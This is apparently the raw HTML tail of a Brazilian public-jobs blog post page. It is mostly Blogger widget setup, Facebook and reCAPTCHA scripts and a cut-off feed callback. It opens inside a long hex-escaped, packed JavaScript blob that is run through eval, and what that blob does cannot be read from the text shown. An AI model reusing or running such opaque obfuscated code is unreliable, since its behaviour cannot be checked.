x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x44\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x7a\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x41\x2c\x31\x57\x29\x7b\x31\x41\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x41\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6f\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x33\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x33\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x37\x66\x33\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x35\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x32\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ltCLja);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5xlnspFaY9EwCtXsfxOO7BB5WiBg:1768364119793';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d633163152296025697','//www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html','633163152296025697');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '633163152296025697', 'title': 'Concursos RJ', 'url': 'https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html', 'canonicalUrl': 'https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html', 'homepageUrl': 'https://www.concursosrj.com.br/', 'searchUrl': 'https://www.concursosrj.com.br/search', 'canonicalHomepageUrl': 'https://www.concursosrj.com.br/', 'blogspotFaviconUrl': 'https://www.concursosrj.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Concursos RJ - RSS\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/633163152296025697/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/6779328571392546480/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1884523526759845', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6779328571392546480', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYRSR_w_oO8Wo7d06wQmyA7-MI4XW9vqvaA9iOZqBgcSXSooRjSkTerWRZq9gac_33CRt9cNdT5LpRMin1bQ4BGTTj93dOUXgpREMZ5IVxj1REK6NmGgEoJdrDf9aDi2nAUttkhtpysQU/s72-c/349dc602ed5216b8abbd7217dfd5d311.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYRSR_w_oO8Wo7d06wQmyA7-MI4XW9vqvaA9iOZqBgcSXSooRjSkTerWRZq9gac_33CRt9cNdT5LpRMin1bQ4BGTTj93dOUXgpREMZ5IVxj1REK6NmGgEoJdrDf9aDi2nAUttkhtpysQU/s320/349dc602ed5216b8abbd7217dfd5d311.jpg', 'pageName': 'PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador T\xe9cnico e Profissional de EDUCA\xc7\xc3O F\xcdSICA - Inscri\xe7\xf5es at\xe9 01/06 - Todas as informa\xe7\xf5es, CLIQUE AQUI!', 'pageTitle': 'Concursos RJ: PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador T\xe9cnico e Profissional de EDUCA\xc7\xc3O F\xcdSICA - Inscri\xe7\xf5es at\xe9 01/06 - Todas as informa\xe7\xf5es, CLIQUE AQUI!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PREFEITURA de VOLTA REDONDA (RJ) abre PROCESSO SELETIVO - 42 vagas - Coordenador T\xe9cnico e Profissional de EDUCA\xc7\xc3O F\xcdSICA - Inscri\xe7\xf5es at\xe9 01/06 - Todas as informa\xe7\xf5es, CLIQUE AQUI!', 'description': '     A Prefeitura de Volta Redonda , no Rio de Janeiro, publicou o edital n\xb0 004/2017 de processo seletivo simplificado destinado \xe0 contrata...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYRSR_w_oO8Wo7d06wQmyA7-MI4XW9vqvaA9iOZqBgcSXSooRjSkTerWRZq9gac_33CRt9cNdT5LpRMin1bQ4BGTTj93dOUXgpREMZ5IVxj1REK6NmGgEoJdrDf9aDi2nAUttkhtpysQU/s320/349dc602ed5216b8abbd7217dfd5d311.jpg', 'url': 'https://www.concursosrj.com.br/2017/05/prefeitura-de-volta-redonda-rj-abre_26.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6779328571392546480}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'ads-content', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'box-sec', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'box-sec2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar2', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Visitas (desde 27/03/2011)', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.concursosrj.com.br/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCajgru-NVJc6xlH8b1AyrKAyTT9919iD575PHivr4K4Oirb6qFRnJ8dbr3zXGFCrzHePxq-KCzpjU5wav5ayh3td9yTg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar2', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4GP5cTjGHcJ6mlNx6fICfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768364123131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery112208757031591780093_1768364118629&_=1768364118630
body_size: 79001
content:
// API callback
